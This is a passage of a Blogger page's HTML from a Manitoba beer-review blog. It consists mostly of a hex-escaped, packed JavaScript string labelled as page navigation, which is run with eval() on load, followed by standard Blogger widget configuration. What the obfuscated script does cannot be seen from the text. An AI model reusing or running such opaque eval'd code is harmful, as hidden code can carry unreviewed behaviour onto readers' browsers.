\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4mLzjdXn0ufomfmBVeGOWQ0Z7t_Q:1768723095249';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d452753177258297137','//www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html','452753177258297137');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '452753177258297137', 'title': 'BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada ', 'url': 'https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html', 'canonicalUrl': 'https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html', 'homepageUrl': 'https://www.beercrank.ca/', 'searchUrl': 'https://www.beercrank.ca/search', 'canonicalHomepageUrl': 'https://www.beercrank.ca/', 'blogspotFaviconUrl': 'https://www.beercrank.ca/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-80578160-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom\x22 href\x3d\x22https://www.beercrank.ca/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - RSS\x22 href\x3d\x22https://www.beercrank.ca/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/452753177258297137/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom\x22 href\x3d\x22https://www.beercrank.ca/feeds/890413435308003606/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '890413435308003606', 'postImageUrl': 'http://farm4.staticflickr.com/3807/9001519679_3529c4eecd.jpg', 'pageName': 'Meeting CBC\x26#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale', 'pageTitle': 'BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada : Meeting CBC\x26#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Meeting CBC\x26#39;s Grant Lawrence and Review: Fernie Brewing What the Huck Wheat Ale', 'description': 'Beer blog out of Brandon, Manitoba, Canada - Casual beer reviews for the casual beer drinkers \ud83c\udf7b', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1u5gYmE3vxpDjGeuAEoozlBhOGu9c7pRvKcGzizmEa2CiYn-xfMX3aH34LgD-GHx8aQwd1ezhFC_5zxKj8PymD0-HFaBZWK_chZhN4u9TaxI94H-EBcHOSPouc6iW', 'url': 'https://www.beercrank.ca/2013/06/meeting-cbc-grant-lawrence-and-review.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 890413435308003606}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
